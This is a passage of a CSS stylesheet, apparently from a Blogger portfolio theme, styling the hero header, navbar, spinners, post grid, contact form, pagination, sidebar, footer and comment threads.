.mb-50{margin-bottom:50px}
.mb-80{margin-bottom:80px}
.mrl-10{margin:0 10px}
.mrl-20{margin:0 20px}
.mrl-30{margin:0 30px}
.mrl-40{margin:0 40px}
.mrl-50{margin:0 50px}
.no-padding{padding:0!important}
.pb-10{padding-bottom:10px}
.pb-20{padding-bottom:20px}
.pb-30{padding-bottom:30px}
.pb-50{padding-bottom:50px}
.pb-80{padding-bottom:80px}
.pb-100{padding-bottom:100px}
.pt-10{padding-top:10px}
.pt-20{padding-top:20px}
.pt-30{padding-top:30px}
.pt-40{padding-top:40px}
.pt-60{padding-top:60px}
.pt-80{padding-top:80px}
.pt-100{padding-top:100px}
.ptb-10{padding:10px 0}
.ptb-20{padding:20px 0}
.ptb-30{padding:30px 0}
.ptb-50{padding:50px 0}
.prl-10{padding:0 10px}
.prl-20{padding:0 20px}
.prl-30{padding:0 30px}
.prl-40{padding:0 40px}
.prl-50{padding:0 50px}
.facebook{background-color:#3b5998}
.twitter{background-color:#0084b4}
.youtube{background-color:#b00}
.linkedin{background-color:#007bb6}
.google{background-color:#dd4b39}
.instagram{background-color:#e95950}
.whatsapp{background-color:#4dc247}
.github{background-color:#000}
.loading{position:fixed;top:0;left:0;height:100%;width:100%;background-color:#fff;z-index:999999}
.spinner{margin:50vh auto;width:120px;height:40px;text-align:center;font-size:10px;position:relative}
.spinner>div{background-color:#c49b66;height:100%;width:5px;display:inline-block;-webkit-animation:sk-stretchdelay 1.2s infinite ease-in-out;animation:sk-stretchdelay 1.2s infinite ease-in-out;margin:0;margin-right:2px;padding:20px 0}
.spinner .rect2{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}
.spinner .rect3{-webkit-animation-delay:-1s;animation-delay:-1s}
.spinner .rect4{-webkit-animation-delay:-.9s;animation-delay:-.9s}
.spinner .rect5{-webkit-animation-delay:-.8s;animation-delay:-.8s}
.loading .spinner:Before{content:"Loading";position:absolute;bottom:-25px;text-align:center;left:0;right:0;font-size:13px}
@-webkit-keyframes sk-stretchdelay{0%,100%,40%{-webkit-transform:scaleY(.4)}
20%{-webkit-transform:scaleY(1)}
}@keyframes sk-stretchdelay{0%,100%,40%{transform:scaleY(.4);-webkit-transform:scaleY(.4)}
20%{transform:scaleY(1);-webkit-transform:scaleY(1)}
}body{font-family:'Josefin Sans',sans-serif;overflow-x:hidden!important;position:relative}
.section-padding{padding:80px 0}
.section-heading h4{font-weight:100}
p{color:#00000}
a,a:focus,a:hover{color:inherit}
.tc-title{position:relative;font-weight:400;margin-bottom:30px;padding-bottom:20px;letter-spacing:2px;display:inline-block;border-bottom:1px solid #ccc;text-transform:uppercase}
.tc-title:after{content:'';width:70px;height:1px;background:#c49b66;position:absolute;bottom:-1px;left:0}
.tc-title-center:after{content:'';width:70px;height:1px;background:#c49b66;position:absolute;bottom:-1px;left:calc(50% - 35px)}
.hero .tc-title{width:100%}
.tc_name_title h4{text-transform:uppercase}
.tc_name_title{padding:0;margin-bottom:15px}
.social-icon span{transition:all .5s}
.social-icon span:hover{background:#c49b66!important;border-color:#c49b66!important;color:#fff!important}
.profile-btns{float:right}
a.about-button{display:inline-block;padding:12px 10px;background:#333;color:#fff;text-transform:uppercase;border-radius:40px;width:140px;text-align:center;font-size:12px;margin-right:10px;-webkit-transition:.4s;font-weight:700;transition:.4s;font-family:Open Sans}
a.about-button:hover{box-shadow:0 5px 11px 0 rgba(0,0,0,0.18),0 4px 15px 0 rgba(0,0,0,0.15);-webkit-transition:.4s;transition:.4s}
.profile-btns a:last-child{background:#c49b66}
.hero .social-icon{float:left}
.ct-wrapper{padding:0 20px;position:relative;max-width:1230px;margin:0 auto}
.sidebar-wrapper{width:310px!important;padding:0;float:right;margin:0 0 40px}
.navbar-default{padding:20px 0 30px;background:0;border:0;border-radius:0;z-index:9;position:absolute;top:0;left:0;width:100%}
.nav-scroll{background:#111;height:80px;line-height:80px;padding:0;position:fixed;top:0;left:0;width:100%;transition:all .5s;z-index:99}
.navbar-default .navbar-brand,.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{font-weight:600;font-size:60px;color:#c49b66}
.navbar-brand{padding:4px 0;font-size:18px;line-height:20px;display:inline-block;text-transform:lowercase;margin-left:-60px!important}
.nav-scroll .navbar-brand{font-size:50px!Important;padding:5px 0}
h1.navbar-brand{transition:.2s}
.tc_nav{margin-right:-60px}
.navbar-default .navbar-nav>li>a{margin:0!important;color:#fff!important;padding:0!important}
.navbar-default .navbar-nav>li{font-size:16px;margin:30px 20px 0;padding:5 10px;font-weight:400;background:0;cursor:pointer;position:relative}
.navbar-default .navbar-nav>li>a.active{color:#c49b66!important;background:0}
.tona-header{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilLe8lw3BcD1ZL3kVPZ4uDDstb88UScTnH7sBGfbyFRkO9n2HCRW1Ybxm1e5gHWMld8N9uK7tk2m3qlXnJZmSVS82eFqXW15dsLLDUPwKzWFeltbD_aFHe89TfK7FHiplxH6YJxZnzzjl4/s1600-rw/systemic-evaluation.jpg);background-attachment:fixed;background-size:cover;background-repeat:no-repeat;height:110vh;width:100%;position:relative;clip-path:polygon(0 0,100% 0,100% 90%,0 100%);overflow-x:hidden!important}
.header-overlay{position:absolute;top:0;left:0;height:100%;width:100%;background:rgba(0,0,0,.5)}
.caption{color:#fff;margin-left:10%}
.caption h1{margin-bottom:10px}
.caption .type{position:relative}
.caption h2{display:inline-block;margin:0 0 0 20px;font-weight:600;padding-right:20px}
.caption span{font-weight:100;font-size:50px;color:#c49b66}
.typed-cursor{position:absolute;bottom:7px}
.typed-cursor{opacity:1;-webkit-animation:blink 1s infinite;-moz-animation:blink 1s infinite;animation:blink 1s infinite}
@keyframes blink{0%{opacity:1}
50%{opacity:0}
100%{opacity:1}
}@-webkit-keyframes blink{0%{opacity:1}
50%{opacity:0}
100%{opacity:1}
}@-moz-keyframes blink{0%{opacity:1}
50%{opacity:0}
100%{opacity:1}
}.button-scroll{position:absolute;bottom:15vh;left:calc(50% - 13px);width:26px;height:50px;border-radius:15px;border:2px solid #fff;cursor:pointer}
.button-scroll span{height:10px;width:2px;position:absolute;left:calc(50% - 1px);background:#fff;-webkit-animation:scroll 1s infinite;-moz-animation:scroll 1s infinite;animation:scroll 1s infinite}
@keyframes scroll{0%{top:50%}
25%{top:55%}
50%{top:60%}
75%{top:55%}
100%{top:50%}
}@-webkit-keyframes scroll{0%{top:50%}
25%{top:55%}
50%{top:60%}
75%{top:55%}
100%{top:50%}
}@-moz-keyframes scroll{0%{top:50%}
25%{top:55%}
50%{top:60%}
75%{top:55%}
100%{top:50%}
}.hero .social-icon span{width:40px;height:40px;line-height:40px;text-align:center;border:1px solid #eee}
.hero .skills{margin:80px 0;margin-top:-30px;margin-bottom:0}
.hero-img img{border-radius:270px;width:440px;height:440px;object-fit:cover;box-shadow:0 0 0 5px #c49b66;border:5px solid #fff}
.skill-items .skill-title span{font-size:35px;color:#c49b66;margin-bottom:30px}
.skills .skills-progress{width:100%;height:2px;background:#eee;margin:15px 0 0}
.skills-progress span{width:0;height:100%;background:#c49b66;display:block}
.numbers{padding:100px 0;background-color:rgba(0,0,0,.8);background-blend-mode:overlay;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkGvO7akzxI8NCFm5H0FU8t5Jf5LZAxuzf5xrngHyhkfB1ZWvURP2M8uvZ8O23-2YvMe2Zy8I-mre3455vefwvsRwVTp0GaVZfhRfxCyneB2Vx9jlU5ZWku7mliZ1kkguwgvytLcuu_Gk/s1600-rw/parallax2.jpg);background-size:cover;background-attachment:fixed;background-position:center}
.numbers .num-items span{font-size:40px;color:#c49b66}
.numbers .num-items p{font-size:20px;font-weight:700;margin:20px auto}
.numbers .num-items h6{color:#fff}
.services .services-items{overflow:hidden}
.services .services-items:first-child{border-bottom:1px solid #eee}
.services-items .item{padding:40px}
.services-items .bord{border-right:1px solid #eee;border-left:1px solid #eee}
.services-items .item span{font-size:40px;color:#c49b66}
.services-items .item h5{margin:20px 0}
.clients{background-blend-mode:overlay;background:rgba(0,0,0,.8);background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkGvO7akzxI8NCFm5H0FU8t5Jf5LZAxuzf5xrngHyhkfB1ZWvURP2M8uvZ8O23-2YvMe2Zy8I-mre3455vefwvsRwVTp0GaVZfhRfxCyneB2Vx9jlU5ZWku7mliZ1kkguwgvytLcuu_Gk/s1600-rw/parallax2.jpg);background-size:cover;background-position:center;background-attachment:fixed}
.clients .client-say{padding:100px}
span.icon-quote:before{content:"\f10e";color:#fff;font-family:FontAwesome;background:#c39a65;border-radius:175px;display:inline-block;font-size:35px;width:62px;line-height:65px;height:60px}
.owl-item{cursor:all-scroll}
.client-say .client-item span{font-size:40px;color:#fff}
.client-say .client-item h5{letter-spacing:2px;color:#fff}
.client-say .client-item p{font-size:20px;color:#ccc}
.client-say .client-item h6{font-size:14px;color:#888;margin-bottom:30px}
.owl-theme .owl-dots .owl-dot span{width:20px;height:4px;border-radius:0}
.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#c49b66}
#work{overflow:hidden}
#work .filtering a{padding:0 25px 0 20px;font-size:16px;position:relative;cursor:pointer translation:.2s}
#work .filtering .active,.filtering a:hover{color:#c49b66}
#work .filtering a:after{content:"-";color:#111;position:absolute;right:0;top:0}
#work .filtering a:last-child:after{content:" "}
.work.section-padding{padding:35px 0}
.hire{background-color:rgba(0,0,0,.8);background-blend-mode:overlay;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbAQ5st95aKflUMhm8A7JeBnIgmlNkgodmx9mUTvJ2AXGKIn3UbRHCCCTF8gcH83Gf6mi0Bnm34_Fy81OJn_DGmQk5w6X54yGN7utKVnmGkJ2KaaLHPCZ5y_v30VTl2zK7c4ROoOKBuZs/s1600-rw/numbers.jpg);background-size:cover;background-attachment:fixed;background-position:center}
.hire h3{color:#fff;letter-spacing:2px;font-weight:100;margin-bottom:30px}
.hire button{padding:7px 25px;color:#fff;font-size:18px;letter-spacing:1px;background:#c49b66;border:1px solid #c49b66;transition:all .5s}
.hire button:hover{background:0}
.preloader-area{background:#fff;bottom:0;left:0;position:fixed;right:0;top:0;z-index:9999}
.double-bounce1,.double-bounce2{width:100%;height:100%;border-radius:50%;background-color:#000;opacity:.6;position:absolute;top:50%;left:50%;height:60px;width:60px;margin-left:-30px;margin-top:-30px;-webkit-animation:sk-bounce 2s infinite ease-in-out;animation:sk-bounce 2s infinite ease-in-out}
.double-bounce2{-webkit-animation-delay:-1s;animation-delay:-1s}
@-webkit-keyframes sk-bounce{0%,100%{-webkit-transform:scale(0.0)}
50%{-webkit-transform:scale(1.0)}
}@keyframes sk-bounce{0%,100%{transform:scale(0.0);-webkit-transform:scale(0.0)}
50%{transform:scale(1.0);-webkit-transform:scale(1.0)}
}.category-title{margin-bottom:10px!important;text-align:center;padding-top:30px}
.aisa-btn{font-size:14px;color:#c49b66}
.aisa-btn a:nth-child(n+2){display:none!important}
.aisa-publish{padding-bottom:20px;padding-top:5px;text-transform:uppercase;text-align:center}
.aisa-publish ul{margin:0!important}
.aisa-publish li{display:inline-block;font-size:12px;list-style:disc;list-style-position:outside;margin:4.5px 0;color:#555;letter-spacing:.3px;margin-bottom:0!important}
.aisa-publish li a{color:#555}
#post-tags{float:left;margin-top:5px}
#tags-name{display:block;float:left;color:#b8b8b8;margin-right:8px;font-family:'Roboto Condensed',sans-serif;font-size:14px;font-weight:700;line-height:24px;text-transform:uppercase}
#post-tags a{display:block;height:24px;color:#fff;float:left;padding:0 8px;margin-right:3px;border-radius:24px;background-color:#dadada;font-size:11px;font-weight:500;line-height:25px;text-transform:uppercase;transition:background .3s}
#post-tags a:hover{background-color:#e94b4b}
li.meta-post-label a:nth-child(n+2){display:none}
span#post-tags a:nth-child(n+4){display:none}
.post-footer{width:100%;display:inline-block;border-top:1px solid #eee;padding-top:20px;padding-bottom:22px;margin-top:20px}
.status-msg-wrap{text-align:center;padding:17px;color:#6f6b6b;margin-bottom:25px;text-transform:capitalize;border:1px solid #ddd}
.status-msg-border{display:none}
#related-header{margin-bottom:28px;font-size:20px;font-weight:700;text-transform:uppercase}
#related-posts{margin-right:-24px}
.related-post{width:240px;float:left;margin-right:15px;list-style-type:none}
.related-post .post-thumb{width:245px;margin-bottom:10px}
.related-post .cat-ribbon{top:120px}
.related-post .format-icon{left:103px;top:59px}
.related-post .post-title{margin-bottom:10px;letter-spacing:1px;text-align:center;text-transform:uppercase;font-family:Open Sans;font-weight:500}
.related-post .post-divider{margin-top:8px;margin-bottom:0}
.single-share{float:right}
.single-share li{float:left;margin-left:5px;background:#000;width:50px;overflow:hidden;border-radius:34px;height:31px;text-align:center;list-style-type:none;transition:.3s width;line-height:30px}
.single-share li .fa{margin:0 0 10px;transition:.2s;font-weight:100}
.single-share li:hover{width:100px}
.single-share li a{color:#fff}
.single-share li a span{color:#fff;font-weight:500;margin-left:5px;transition:.2s ease-in-out}
.single-share li:nth-child(1){background:#40bff4}
.single-share li:nth-child(2){background:#5c82d0}
.single-share li:nth-child(3){background:#ea5d4b}
.single-share li:nth-child(4){background:#e03037}
.work .item{margin-top:5px;position:relative;height:280px;overflow:hidden;background:#000;cursor:pointer}
.work .item img{width:100%;height:275px;-webkit-transition:all .25s ease-out;transition:all .25s ease-out;object-fit:cover;position:relative;opacity:.8}
.item a.readmore{position:absolute;left:0;right:0;text-align:center;bottom:-30px;font-size:12px;color:#000;font-family:Open Sans;font-weight:bold;transform:scale(0);transition:.2s;z-index:999;display:inline-block}
.item a.readmore:before{content:"";background:#c49b66;width:200px;height:30px;display:block;text-align:center;margin:0 auto;bottom:-28px;position:relative;z-index:-1}
.item:hover a.readmore{bottom:15px;transform:scale(1)}
.item:hover .viframe{opacity:.3!important}
iframe.viframe{opacity:.7;transition:.2s;height:275px;width:100%}
.item a.electo{padding:2em 0;color:#fff;text-transform:uppercase;font-size:1.25em;backface-visibility:hidden;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden}
.date-outer .item img{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;-webkit-transform:scale(1.12);transform:scale(1.12)}
.date-outer .item:hover img{opacity:.4;-webkit-transform:scale(1);transform:scale(1.1)}
.date-outer.col-md-4.col-sm-4{padding:0 5px}
.date-outer .item a.electo::before{position:absolute;top:13px;right:17px;bottom:13px;left:17px;border:1px solid #c49b66;content:''}
.date-outer .item a.electo::before,.date-outer .item h2{opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s}
.date-outer .item a.electo h2{padding:18% 0 20px;text-align:center;font-size:12px;margin:0 auto;max-width:205px;-webkit-transform:scale(1.5);transform:scale(1.5);font-family:Josefin Sans}
.date-outer .item:hover a.electo::before,.date-outer .item:hover h2{opacity:1;-webkit-transform:scale(1);transform:scale(1)}
.item .fluid-width-video-wrapper{padding-top:77%!important}
.post{margin:20px 0 0;padding:0 3% 20px}
.post-title.entry-title{margin:0;color:#222;font-size:26px;font-family:"Playfair Display",Arial,sans-serif;font-style:normal;text-align:center;font-weight:400}
.post-title a{text-decoration:none;color:#000}
.post-body{letter-spacing:.4px;font-family:"Open Sans",Arial,sans-serif;font-size:15px;font-style:normal;font-weight:400;line-height:26px;color:#666;word-wrap:break-word;word-break:break-word}
.loader{width:100%;position:relative;z-index:90;text-align:center;display:inline-block;margin:60px 0}
.loadmore a{padding:5px 30px;display:inline-block;border-radius:60px;font-size:13px;color:#333;border:3px solid #333;font-weight:bold;text-transform:uppercase;font-family:Open Sans}
.loadmore a i{margin-right:5px}
.loadmore{text-align:center;margin:20px 0;width:100%;display:inline-block}
.loadmore a:hover{background:#333;color:#fff;box-shadow:0 0 10px rgba(51,51,51,0.67)}
.aisa-author{background:#fff;padding:30px 40px;border-top:30px solid #f7f7f7;border-bottom:30px solid #f7f7f7;margin:0 -30px}
.aisa-author .author-avatar{width:116px;padding:35px 0;float:left}
.aisa-author img{border-radius:50%;width:91px;height:91px}
.aisa-author .author-name,.aisa-author h5{font-size:20px;color:#222;margin-bottom:0;margin-top:-2px;display:inline-block;font-family:Playfair Display}
.aisa-author p{letter-spacing:.5px;padding-bottom:9px}
.aisa-author .social{margin-left:115px}
.aisa-author li{display:inline-block;margin:5px 10px 0 0}
.aisa-author li a{color:#999}
textarea#ContactForm1_contact-form-email-message{height:180px!important}
div#top-comment{display:inline-block;width:100%}
.contact_image{display:inline-block}
.contact-con{padding:40px 0}
.contact_image .overlay .contact_info .item{padding:0;text-align:center}
.contact_image .overlay .contact_info .item:nth-of-type(1),.contact_image .overlay .contact_info .item:nth-of-type(2){margin-bottom:0;padding-bottom:65px}
.contact_image .overlay .contact_info .item i{font-size:28px;margin-bottom:15px;width:80px;height:80px;line-height:80px;border-radius:100%;border:1px solid #c49b66;color:#fff;display:inline-block;background:#c49b66}
.contact_image .overlay .contact_info .item div a{color:#000}
.contact_image .overlay .contact_info .item div{font-size:15px;text-transform:uppercase;letter-spacing:2px}
section#contact{padding-top:50px}
.contact_body .inputfield{width:100%;margin-bottom:20px;border:2px solid #ededed;padding:10px;letter-spacing:1px;-webkit-transition:all 300ms linear;-moz-transition:all 300ms linear;-o-transition:all 300ms linear;transition:all 300ms linear;outline:0}
.contact_body .inputfield:hover,.contact_body .inputfield:focus{border:2px solid #333}
.contact_body textarea{min-height:180px}
.contact_body button{background:transparent;margin-bottom:30px}
.contact_body .messages{border-top:1px solid #ef3f3d;border-bottom:1px solid #ef3f3d;background:#f9f9f9;padding:10px;opacity:0;visibility:hidden;z-index:-1;-webkit-transition:all 300ms linear;-moz-transition:all 300ms linear;-o-transition:all 300ms linear;transition:all 300ms linear}
textarea#ContactForm1_contact-form-email-message{margin-bottom:10px}
.contact_body .messages.visible{opacity:1;visibility:visible;z-index:5}
input#ContactForm1_contact-form-submit{background:#c49b66;padding:15px 40px;color:#fff;outline:0;border:0;border-radius:50px;font-family:Open Sans;font-weight:900;text-transform:uppercase;box-shadow:0;transition:.2s ease-in}
input#ContactForm1_contact-form-submit:hover{background:#222;box-shadow:0 0 25px 2px rgba(0,0,0,0.37)}
textarea#ContactForm1_contact-form-email-message{margin-bottom:10px}
p#ContactForm1_contact-form-error-message{position:absolute;padding:1px 20px;border-radius:4px;left:0;color:#e74c3c;text-transform:uppercase;width:100%}
p#ContactForm1_contact-form-error-message img,p#ContactForm1_contact-form-success-message img{width:12px;margin-top:-3px}
form#contactForm{position:relative}
p#ContactForm1_contact-form-success-message{position:absolute;padding:1px 20px;border-radius:4px;left:0;color:#c49b66;text-transform:uppercase;width:100%}
.contactFooter{background-color:#222;padding:35px 0 30px;color:#fdfdfd}
.footerLeft{font-size:14px;color:#777;font-family:Open Sans;text-transform:capitalize;font-weight:100;text-align:center}
.footerLeft a{color:#fff;font-weight:500;font-family:Open Sans}
.home-link{display:none}
.showpageOf{display:none}
.showpageNum a,.showpage a{margin:0 4px}
.showpagePoint{margin:0 2px 0 0}
#blog-pager{margin:0;width:100%;color:#b9b9b9;margin-bottom:20px;font-size:13px;display:inline-block;font-weight:700;text-transform:uppercase}
#blog-pager-newer-link{display:block;float:right;color:#b9b9b9;margin-right:8px;border:1px solid #eee;background-color:#fff;text-decoration:none;padding:9px 13px;transition:all .3s}
#blog-pager-older-link{display:block;float:left;color:#b9b9b9;margin-right:8px;border:1px solid #eee;background-color:#fff;text-decoration:none;padding:9px 13px;transition:all .3s}
#blog-pager-newer-link a,#blog-pager-older-link a{text-decoration:none;color:#b9b9b9}
#blog-pager-older-link:hover,#blog-pager-newer-link:hover{color:#444;border:1px solid #444;background-color:#fff}
#blog-pager-older-link:hover a,#blog-pager-newer-link:hover a{color:#444}
.widget .widget-item-control a img{width:15px!important;height:15px!important}
.PopularPosts h2{padding-right:.4em;padding-left:0}
.popular-posts ul{padding:10px 0 0;margin:0}
.popular-posts ul li{list-style:none outside none!important;margin:0;padding-bottom:5px!important;margin-bottom:10px;padding-top:0!important}
.PopularPosts .item-title a{margin-top:-4px;color:inherit;font-size:14px;font-weight:400;line-height:1.77;display:block;letter-spacing:normal;margin-bottom:10px;font-family:Open Sans;text-transform:uppercase}
.PopularPosts a{color:#666;font-size:.9rem;line-height:normal;text-decoration:none}
.PopularPosts a:hover{color:#222}
.PopularPosts img{padding-right:0;height:80px;object-fit:cover;width:100%;border-radius:4px}
.PopularPosts .item-thumbnail{width:95px;margin:0 10px 0 0;float:left}
.popular-posts ul li:last-child{border:0;padding:0!important;margin:0}
.cloud-label-widget-content .label-size{background-color:#efefef;color:#a7a7a7!important;margin:0 7px 7px 0;display:block;float:left;padding:2px 11px;font-size:12px!important;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;line-height:25px;text-transform:lowercase}
.cloud-label-widget-content{text-align:initial}
.cloud-label-widget-content .label-size a{color:#a7a7a7!important}
.cloud-label-widget-content .label-size:hover{background-color:#222;color:#fff!important}
.label-size:hover.label-size a{color:#fff!important}
.Profile img{border:1px solid #cecece;background:#fff;float:left;margin:5px 10px 5px 0;padding:5px;-webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px}
.profile-data{color:#999;font:bold 20px/1.6em Arial,Helvetica,Tahoma,sans-serif;font-variant:small-caps;margin:0;text-transform:capitalize}
.profile-datablock{margin:.5em 0}
.profile-textblock{line-height:1.6em;margin:.5em 0}
a.profile-link{clear:both;display:block;font:80% monospace;padding:10px 0;text-align:center;text-transform:capitalize}
.showpageArea a{text-decoration:underline}
.showpageNum a{text-decoration:none;padding:7px;padding-left:10px;padding-right:10px;font-size:15px;color:#fff}
.showpagePoint{color:#fff;text-decoration:none;background:#000;margin:0 3px;padding:7px;padding-left:10px;padding-right:11px;font-size:15px}
.showpageOf{text-decoration:none;padding:3px;margin:0 3px 0 0;font-size:15px margin:0 3px}
.showpage a{text-decoration:none;padding:7px;padding-left:10px;padding-right:10px;color:#fff;font-size:15px}
.showpage a:hover{text-decoration:none}
.showpageNum a:link,.showpage a:link{text-decoration:none;background-color:#000}
.showpageOf{display:none}
.showpageNum{margin:0 3px}
.showpageArea{padding-bottom:20px}
.sidebar{margin:0;padding:0;display:block}
.sidebar h2{font-size:25px;margin-top:0;padding-bottom:10px;padding-bottom:10px;position:relative;font-weight:400;letter-spacing:2px;display:inline-block;border-bottom:1px solid #ccc;text-transform:capitalize}
.sidebar h2:after{content:'';width:70px;height:1px;background:#c49b66;position:absolute;bottom:-1px;left:0}
.sidebar .widget{clear:both;width:100%;font-size:16px;line-height:26px;margin-bottom:20px;display:inline-block;background:#fff;padding:20px}
.sidebar ul{margin:0;padding:0;list-style:none}
.sidebar li{margin:0 0 0 15px;padding:0 0 5px;text-transform:capitalize}
#footer{display:inline-block}
.footer{float:left;width:32%}
.footer h2{font-size:18px;letter-spacing:1px;color:#FFF;margin-bottom:19px;padding:6px;border-bottom:1px solid rgba(255,255,255,1);font-family:sans-serif;text-align:center}
.footer .widget{clear:both;font-size:16px;line-height:26px;margin:15px 25px 25px}
.footer ul{margin:0;padding:0;list-style:none}
.footer li{margin:0 0 0 15px;padding:0 0 5px;text-transform:capitalize}
.footer-credits{border-top:1px solid #555;padding:15px;background:#111;text-shadow:1px 1px #000;color:#999;font-size:80%}
.footer-credits .attribution{float:right}
.footer-credits .attribution a{font-style:italic}
#footer a,.footer-credits a{text-decoration:none;color:#fff}
#footer a:hover,.footer-credits a:hover{text-decoration:underline;color:#d4d4d4}
#comments{background:#FFF;margin-top:20px}
.komhead h4{position:relative;z-index:2;height:38px;color:#fff;padding:0 12px;background-color:#444;font-family:'Roboto',sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;line-height:38px;margin-bottom:30px;box-shadow:6px 6px 0 #e9e9e9}
.komhead h4:before{content:"";border-top:12px solid #e9e9e9;border-left:12px solid transparent;border-right:12px solid transparent;position:absolute;bottom:-16px;left:30px}
.komhead h4:after{content:"";border-top:12px solid #444;border-left:12px solid transparent;border-right:12px solid transparent;position:absolute;bottom:-12px;left:20px}
#comments #comment-post-message{color:#FFF;background:#504f4c;margin:0;padding:10px;line-height:normal;border-radius:2px;font-size:15px}
#comments .user a{color:#555;font-style:normal;font-size:16px;line-height:26px;font-weight:400;letter-spacing:1px}
#comments .datetime,#comments .datetime a{color:#999;text-decoration:none;margin:0;font-size:14px;display:inline-block;float:right}
.comments .comments-content .comment-content{margin:0 0 20px;color:#7b7b7b}
#comments .datetime a{margin:auto}
#comments .comment-actions a{background-color:#504f4c;border:1px solid #504f4c;border-radius:2px;color:#FFF;font-size:11px;padding:5px 15px;text-transform:uppercase;text-decoration:none;margin-right:10px}
#comments .comment-actions a:hover{color:#fff;background-color:#555;border:1px solid #555}
#comments .comment{border-bottom:1px solid #eee;padding:0 0 5px}
#comments .loadmore{margin-top:0}
#comment-editor{height:235px}
.comments .comments-content .avatar-image-container{max-height:76px;width:76px;margin-top:6px}
#comments .comments-content .avatar-image-container img{max-width:75px;border-radius:4px;width:100%}
.comments .comment-block{margin-left:90px!important}
span.icon.user.blog-author:after{background-color:#e74c3c;color:#FFF;padding:5px 15px;font-weight:400;line-height:1;border-radius:20px;font-size:13px;content:"Admin";box-shadow:2px 2px 0 #a0382e;display:inline-block}
.comments .comments-content a{color:#000}
.thread-toggle.thread-expanded{border-bottom:1px solid #ddd;width:100%;padding:0 0 10px;margin-bottom:10px}
#comments .thread-chrome .comment{border-bottom-color:#ddd!important}
#comments .comment-author{padding-left:25px}
.comment-body{margin:.5em 25px}
.comment-footer{margin:.5em 25px 1.5em}
.comment-body p{margin:0}
#comments .avatar-comment-indent .comment-author{margin-left:-45px;padding-left:45px}
.deleted-comment{font-style:italic;opacity:.5}
#comment-actions{background:transparent;border:0;padding:0;position:absolute;height:25px}
#comments .blogger-comment-icon,.blogger-comment-icon{line-height:16px;background:url(/img/b16-rounded.gif) left no-repeat;padding-left:20px}
#comments .openid-comment-icon,.openid-comment-icon{line-height:16px;background:url(/img/openid16-rounded.gif) left no-repeat;padding-left:20px}
#comments .anon-comment-icon,.anon-comment-icon{line-height:16px;background:url(/img/anon16-rounded.gif) left no-repeat;padding-left:20px}
.comment-form{clear:both;_width:410px}
.comment-link{white-space:nowrap}
.paging-control-container{float:right;margin:0 6px 0 0;font-size:80%}
.unneeded-paging-control{visibility:hidden}
#comments-block .avatar-image-container img{-ms-interpolation-mode:bicubic;border:1px solid #ccc;float:right}
#comments-block .avatar-image-container.avatar-stock img{border-width:0;padding:1px}
#comments-block .avatar-image-container{height:37px;left:-45px;position:absolute;width:37px}
#comments-block.avatar-comment-indent{margin-left:45px;position:relative}
#comments-block.avatar-comment-indent dd{margin-left:0}
iframe.avatar-hovercard-iframe{border:0 none;padding:0;width:25em;height:9.4em;margin:.5em}
.comments{clear:both;margin-top:10px;margin-bottom:0}
.comments .comments-content{margin-bottom:16px}
.comments .comment .comment-actions a{padding-right:5px;padding-top:5px}
.comments .comment .comment-actions a:hover{text-decoration:underline}
.comments .comments-content .comment-thread ol{list-style-type:none;padding:0;text-align:left}
.comments .comments-content .inline-thread{padding:.5em 1em}
.comments .comments-content .comment-thread{margin:8px 0}
.comments .comments-content .comment-thread:empty{display:none}
.comments .comments-content .comment-replies{margin-left:36px;margin-top:1em}
.comments .comments-content .comment{margin-bottom:16px;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:16px}
.comments .comments-content .comment:last-child{border-bottom:0;padding-bottom:0}
.comments .comments-content .comment-body{position:relative}
.comments .comments-content .user{font-style:normal;font-weight:700}
.comments .comments-content .icon.blog-author{display:inline-block;height:18px;margin:0 0 -4px 6px;width:18px}
.comments .comments-content .datetime{margin-left:6px}
.comments .comments-content .comment-header,.comments .comments-content .comment-content{margin:0 0 8px}
.comments .comments-content .comment-content{text-align:justify}
.comments .comments-content .owner-actions{position:absolute;right:0;top:0}
.comments .comments-replybox{border:0;height:250px;width:100%}
.comments .comment-replybox-single{margin-left:48px;margin-top:5px}
.comments .comment-replybox-thread{margin-top:5px}
.comments .comments-content .loadmore a{display:block;padding:10px 16px;text-align:center}
.comments .thread-toggle{cursor:pointer;display:inline-block;border:1px solid #ddd;width:100%;padding:10px;margin-bottom:10px}
.comments .continue{cursor:pointer}
.comments .continue a{background-color:#e74c3c;border:1px solid #e74c3c;border-radius:2px;color:#FFF!important;font-size:11px;display:inline-block;padding:0 20px;text-transform:uppercase;text-decoration:none;margin-right:10px}
.comments .comments-content .loadmore{cursor:pointer;margin-top:3em;max-height:3em}
.comments .comments-content .loadmore.loaded{max-height:0;opacity:0;overflow:hidden}
.comments .thread-chrome.thread-collapsed{display:none}
.comments .thread-toggle{display:inline-block}
.comments .thread-toggle .thread-arrow{display:inline-block;height:8px;margin:.3em;overflow:visible;padding-right:4px;width:10px;top:3px;position:relative}
.comments .thread-expanded .thread-arrow{background:url([data-uri]) no-repeat scroll 0 0 transparent}
.comments .thread-collapsed .thread-arrow{background:url([data-uri]) no-repeat scroll 0 0 transparent}
.comments .avatar-image-container{float:left;max-height:36px;overflow:hidden;width:36px}
.comments .avatar-image-container img{max-width:36px}
.comments .comment-block{margin-left:48px;position:relative}
@media screen and (max-device-width:480px){.comments .comments-content .comment-replies{margin-left:0}
}div#bc_0_1BR span:first-child{width:100%}
span#bc_0_0TT{display:none}
.widget-item-control{display:none}
h2.date-header{display:none}
.first_post_img{width:100%}
.big_post_image{margin:0 -15px}
@media only screen and (max-width:550px){.hero-img{width:100%!Important}
h1.navbar-brand{font-size:45px!important}
.nav-scroll .navbar-brand{font-size:35px!Important;line-height:25px!Important}
}@media only screen and (max-width:1350px){.navbar-brand{margin-left:25px!important}
.hero-img img{width:100%!important;height:inherit!important}
